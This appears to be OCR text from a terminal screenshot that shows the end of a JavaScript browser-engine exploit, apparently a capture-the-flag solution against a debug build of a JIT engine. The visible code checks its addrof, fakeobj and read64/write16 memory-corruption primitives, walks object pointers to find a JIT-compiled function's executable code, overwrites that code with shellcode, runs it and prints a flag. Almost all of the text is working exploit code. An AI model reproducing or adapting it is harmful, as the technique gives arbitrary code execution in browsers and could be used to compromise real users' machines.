 Linux
tmux (tmux) ⌘1
...illery/public (zsh) ⌘2
~ (zsh) ⌘3
...ild/Debug/bin (zsh) ⌘4
},
// Verify that memory read and write primitives work.
test() {
var v = {};
var obj = {p: v};
var addr = this.addrof(obj);
assert(this.fakeobj(addr).p == v, "addrof and/or fakeobj does not work");
var propertyAddr = Add(addr, 0x10);
var value = this.read64(propertyAddr);
assert(value.asDouble() == addrof(v).asDouble(), "read64 does not work");
this.write16(propertyAddr, 0x1337);
assert(obj.p == 0x1337, "write16 does not work");
},
};
var plainObj = {};
var header = memory.read64(addrof(plainObj));
memory.writeInt64(memory.addrof(container), header);
memory.test();
print("[+] limited memory read/write working");
var func = makeJITCompiledFunction();
var funcAddr = memory.addrof(func);
print(`[+] shellcode function object @ ${funcAddr}`);
var executableAddr = memory.read64(Add(funcAddr, 24));
print(`[+] executable instance @ ${executableAddr}`);
var jitCodeObjAddr = memory.read64(Add(executableAddr, 24));
print(`[+] JITCode instance @ ${jitCodeObjAddr}`);
var jitCodeAddr = memory.read64(Add(jitCodeObjAddr, 368)); // offset for debug builds
//var jitCodeAddr = memory.read64(Add(jitCodeObjAddr, 352));
print(`[+] JITCode @ ${jitCodeAddr}`);
var s = "A".repeat(64);
var strAddr = addrof(s);
var strData = Add(memory.read64(Add(strAddr, 16)), 20);
shellcode.push(...strData.bytes());
memory.write(jitCodeAddr, shellcode);
readline();
var res = func();
var flag = s.split('\n')[0];
if (typeof(alert) !== 'undefined')
alert(flag);
print(flag);
}
if (typeof(window) === 'undefined')
pwn();
➜ bin git:(5ef29f65465) ✗